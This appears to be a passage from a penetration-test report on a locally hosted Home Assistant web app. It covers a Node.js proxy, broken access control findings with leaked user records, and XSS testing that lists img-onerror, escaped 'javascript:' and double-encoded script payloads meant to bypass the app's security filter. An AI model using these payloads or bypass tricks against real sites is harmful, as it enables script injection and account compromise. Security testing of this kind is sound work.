This script creates a Node.js HTTP proxy server using Express. It listens on port 3000 and captures all incoming HTTP requests, forwarding them to a target server at ‘http://localhost:8123‘. The proxy maintains the request method, data, and headers and sets the response content type to plain text. It’s a straightforward way to route and manage HTTP traffic between clients and the target server.
const express = require('express');
const http = require('http');
const axios = require('axios');
const cors = require('cors');

const app = express();
const server = http.createServer(app);

// Enable CORS for your proxy server
app.use(cors());

// Define a route to proxy HTTP requests to the target server
app.all('*', async (req, res) => {
  try {
    const targetResponse = await axios({
      method: req.method,
      url: 'http://localhost:8123' + req.url,
      data: req.body,
      headers: req.headers,
    });

    // Set the content type to plain text
    res.setHeader('Content-Type', 'text/plain');

    // Forward the target server's response back to the client
    res.status(targetResponse.status).send(targetResponse.data);
  } catch (error) {
    console.error(error);
    res.status(500).send('Proxy error');
  }
});

// Log when a client connects
server.on('connection', (socket) => {
  console.log('Client connected');
});

// Start the proxy server on port 3000
const port = 3000;
server.listen(port, () => {
  console.log(`Proxy server is running on port ${port}`);
});
To start the HTTP proxy server, run the following command:

node HTTP-server.js
Here is the result after seccussfuly running the server, and now the server is listening :

Now, we will create a JavaScript file(I named it ‘HTTP-client-side.html’) for the client-side. This client-side script initiates an HTTP request to a specified proxy server running at ‘http://localhost:3000‘. It sends a GET request with optional headers, and upon receiving a response, it checks if the response is successful (HTTP status code 200). If successful, it displays the received message in a popup alert. If the request fails, it shows an alert indicating the failure. Additionally, it handles any errors that may occur during the HTTP request and displays error messages in case of failures. The script is designed to establish an HTTP proxy connection with the proxy server and retrieve and display the response message.
<!DOCTYPE HTML>
<html>
   <head>
      <script type="text/javascript">
         async function setupHttpProxy() {
            try {
               // Create an HTTP request to your proxy server without a request body
               const response = await fetch('http://localhost:3000', {
                  method: 'GET',
                  headers: {
                     'Content-Type': 'application/json',
                  },
               });

               if (response.ok) {
                  const received_msg = await response.text();
                  alert('Message is received: ' + received_msg);
               } else {
                  alert('HTTP request failed');
               }
            } catch (error) {
               console.error(error);
               alert('Error: ' + error.message);
            }
         }
      </script>
   </head>

   <body>
      <div id="sse">
         <a href="javascript:setupHttpProxy()">Establish HTTP Proxy Connection</a>
      </div>
   </body>
</html>

After successfully establishing a connection between the client and the proxy server, you can observe this in the proxy server’s display.
The received message consists of a source code snippet extracted from the web application hosted at ‘http://localhost:8123.’ This source code represents the default appearance of the web application and serves as an introductory point when exploring the app. It’s essential to emphasize that this source code reflects only the initial view of the application. If you intend to intercept and analyze requests using the HTTP part of a tool like Burp Suite, this source code provides you with a starting point for your investigations into the application’s behavior. However, please note that the web application primarily employs WebSocket communication for data transfer, and this HTTP proxy connection solely grants access to the web application’s static content and initial source code.
Potential Impact:
Had the attack been successful, an unauthorized WebSocket connection could potentially have been established. Depending on the nature of the application, this could have led to unauthorized access, data exposure, or other security vulnerabilities associated with improperly secured WebSocket communications.
8.Broken access control
There are two main endpoints that exist in the admin account but do not exist in the normal user account. These endpoints are:
- /config/dashboard (This path is related to the settings of the app).
- /developer-tools/yaml (This path is related to the configuration of the YAML file of the application).
When attempting to access these two main endpoints from a normal user account in the UI, we were unable to do so, and the web app always redirected us to the home page.
The idea is to use Burp Suite to capture the paths that are accessible from the admin account but not from the normal user account, and then attempt to access them while connected as a normal user through Burp Suite.

Config/auth/list
Starting with the path ‘config/auth/list’, which lists detailed information about users, including their assigned groups and system privileges such as system-read-only, system-admin, or system-users, we have observed unauthorized access attempts.
Person/list
When trying to list users, the operation appears to be successful, allowing us to view the existing users along with their information.

The reason for this is that in another path, I can view additional users and their information in Burp Suite. However, this access doesn’t grant me the permission to access specific information in a path that doesn’t exist in my UI as a normal user.
We are able to access other users’ information using the path {“type”:”subscribe_entities”,”id”:3} in Burp Suite. The id value is variable and increments over time. Here are the results of this action:
{"id":3,"type":"result","success":true,"result":null},{"id":3,"type":"event","event":{"a":{"person.charchaoui":{"s":"unknown","a":{"editable":true,"id":"charchaoui","user_id":"1c6741c106694ab7a2bfac4d626c2af8","device_trackers":[],"friendly_name":"charchaoui"},"c":"01HA9R9Y1ZE2KKRRK2Q78AJ4WK","lc":1694692058.607053,"lu":1694692079.679925},"person.ilias2":{"s":"unknown","a":{"editable":true,"id":"ilias2","user_id":"a49ccc9969374cf3a8ed1f1512765df0","device_trackers":[],"entity_picture":"/api/image/serve/ed52b75023a8d52a0553a4dec9875468/512x512","friendly_name":"Normal-user"},"c":"01HA9R9Y20MJHS79XEGRC06QVM","lc":1694692058.607196,"lu":1694692079.680001},"person.admin":{"s":"unknown","a":{"editable":true,"id":"admin","user_id":"0c7c6ca867364863b7f33dbdf02d5845","device_trackers":[],"entity_picture":"/api/image/serve/9c1f9923c3ea0f891091d08e6305033b/512x512","friendly_name":"admin1"},"c":"01HA9R9Y20RRNRZWNH189GDHBT","lc":1694692058.607306,"lu":1694692079.680061},"person.test":{"s":"unknown","a":{"editable":true,"id":"test","user_id":"9ff32af097494e54803fd0810e29eff5","device_trackers":[],"entity_picture":"/etc/passwd","friendly_name":"<iMg src%3dN onerror%3dalert(0x0036A9)>"},"c":"01HA9R9Y2020DA0PE9VCFJRE14","lc":1694692058.607455,"lu":1694692079.680099},"person.3cimg_20src_253dn_20onerror_253dalert_280x0036a9_29_3e":{"s":"unknown","a":{"editable":true,"id":"3cimg_20src_253dn_20onerror_253dalert_280x0036a9_29_3e","user_id":"c32d57e03c3b47bb8163d535ae0e48aa","device_trackers":[],"friendly_name":"%3CiMg%20src%253dN%20onerror%253dalert%280x0036A9%29%3E"},"c":"01HA9R9Y2039K2M79B787Y0G1A","lc":1694692058.607575,"lu":1694692079.680134}
person/create
I tried to create a user named ‘user-by-normal-user,’ but I encountered an unauthorized access message, preventing me from doing so.

person/update
Only admins have the right to change other users’ information. When I attempted to change my username from ‘Normal-user’ to ‘super-user,’ I received an unauthorized message.

backup/info
When trying to access this path to see its information, we encountered an unauthorized access .

hardware/info
In this path, we can access it even when there is no data available, as there is currently no hardware configuration in place.


manifest/get
In this section, we can access and retrieve some information related to the developer-tools endpoint.
call_service
After attempting to access and list all the services related to the settings, we were unable to do so and received an unauthorized access message.


recorder/list_statistic_ids
This path is related to the developer-tools endpoints, and we can retrieve data and statistics from it, including information about sensors.
recorder/validate_statistics
We can also successfully access this path related to the developer-tools endpoints, even when there is no data available because there is no data stored in that path.

cloud/status
This path is associated with the cloud login page, and it is not accessible locally. Its status is ‘disconnect,’ and this status is visible to normal users as well.


manifest/list
This path is related to ‘/config/integrations/dashboard’ in the admin settings section. Unfortunately, we couldn’t obtain a clear idea about the response from the server because the response appears to be messy, as you can see below. This issue has occurred repeatedly, and it is part of the normal response that an admin would typically see.

config/area_registry/list
We are able to see the areas that exist, even though this path is not presented to us as normal users.
config/area_registry/create
I can view the presented areas, but when attempting to create an area named ‘Area-test-by-the-normal-user,’ I encountered an ‘unauthorized access’ message, preventing me from doing so.

system_log/list
I tried to access the system’s log file, but I couldn’t; an unauthorized access message appeared.

9.XSS injection
The parameters I found and tested in the application:
- http://localhost:8123/lovelace/default_view?edit=
- http://localhost:8123/history?area_id=
- http://localhost:8123/history?device_id=
- http://localhost:8123/history?entity_id=
In this section, we will begin by testing input parameters to determine if we can successfully exploit them using XSS payloads.
Starting with the following URL: http://localhost:8123/lovelace/default_view?edit=, which is in the Overview section of the web app when attempting to modify this section, we will try to inject some payloads into the ‘edit’ parameter.
For example, we will use this payload that opens the debugger in the developer console instead of triggering a popup alert box.
http://localhost:8123/lovelace/default_view?edit=<script>debugger;</script>
For each executed payload, it’s encoded before being sent to the server, just like this one. It’s a standard behavior for web browsers to encode special characters in URLs to prevent issues with URL parsing.
http://localhost:8123/lovelace/default_view?edit=%3Cscript%3Edebugger;%3C/script%3E
A “400 Bad Request” error typically indicates that the server has rejected our request because it doesn’t accept the input provided in the URL. After checking the logs in the application, we can observe that:

The log message provided indicates that the application has a security feature in place that filters or blocks requests with potentially harmful query strings. In this case, the application has detected the payload we provided as potentially harmful and has filtered it out to prevent it from being processed.

I tried double encoding this payload with the intention of circumventing security filters and potentially exploiting it within the application, as demonstrated below.
http://localhost:8123/lovelace/default_view?edit=%253Cscript%253Edebugger%253B%253C%252Fscript%253E
We obtained the same result as previously; the server has blocked us, and it is displaying a “400 Bad Request” error.
I tried to use the following payloads, but when trying to execute them, nothing happened. The page reloaded normally, and no visible changes or anomalies were observed. Additionally, upon checking the logs, no unusual entries or events were found.
Image payloads:
"><img src=x onerror=alert(String.fromCharCode(88,83,83));>
<img src=x onerror=alert('XSS');>
<IMG SRC=1 ONERROR=alert(1)>

The encoded “javascript:” in Hex/Octal:
\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3aalert(1)
\u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003aalert(1)
Simple escape character:
\j\av\a\s\cr\i\pt\:\a\l\ert\(1\)
I observed that when I execute a payload containing the words ‘script’ or ‘javascript,’ the server blocks it, resulting in a “400 Bad Request” error. However, when I use other payloads, nothing happens.
We can explain this by considering the use of security filtering that we have observed previously in the log system. Additionally, we can examine the log system in detail, and there is also a reference to a ‘security_filter.py’ file that explains the process of blocking those payloads.
/homeassistant/components/http/security_filter.py
The key part of the code responsible for the filtering process is the security_filter_middleware function. This function takes an incoming request and checks it against a predefined regular expression pattern defined in FILTERS. This pattern is a collection of known security exploit patterns, including common exploits,XSS payloads, file injections, SQL injections, and more.
If the middleware detects a potential threat in either the request’s path or query string, it raises an ‘HTTPBadRequest’ exception, effectively blocking the request and logging a warning message. This middleware is added to the application’s middleware stack using ‘app.middlewares.append(security_filter_middleware)’, allowing it to process incoming requests and filter out potentially harmful ones based on the defined patterns.
@middleware
    async def security_filter_middleware(
        request: Request, handler: Callable[[Request], Awaitable[StreamResponse]]
    ) -> StreamResponse:
        """Process request and block commonly known exploit attempts."""
        for unsafe_byte in UNSAFE_URL_BYTES:
            if unsafe_byte in request.path:
                _LOGGER.warning(
                    "Filtered a request with an unsafe byte in path: %s",
                    request.raw_path,
                )
                raise HTTPBadRequest

            if unsafe_byte in request.query_string:
                _LOGGER.warning(
                    "Filtered a request with unsafe byte query string: %s",
                    request.raw_path,
                )
                raise HTTPBadRequest

        if FILTERS.search(_recursive_unquote(request.path)):
            _LOGGER.warning(
                "Filtered a potential harmful request to: %s", request.raw_path
            )
            raise HTTPBadRequest

        if FILTERS.search(_recursive_unquote(request.query_string)):
            _LOGGER.warning(
                "Filtered a request with a potential harmful query string: %s",
                request.raw_path,
            )
            raise HTTPBadRequest

        return await handler(request)

    app.middlewares.append(security_filter_middleware)
We can observe this below in Burp Suite:

And here when it loads normally:
I used Burp to send a WebSocket request to observe the behavior of the application. In this manner, I sent the following request in order to set a picture for an existing area:
{
  "type": "config/area_registry/update",
  "area_id": "area_test",
  "name": "Area-test1",
  "picture": "\">\<img src=x onerror=alert(String.fromCharCode(88,83,83));>\",
  "aliases": [],
  "id": 80
}
Upon loading the page, we can see the display of a small image, and it does not trigger any XSS response.
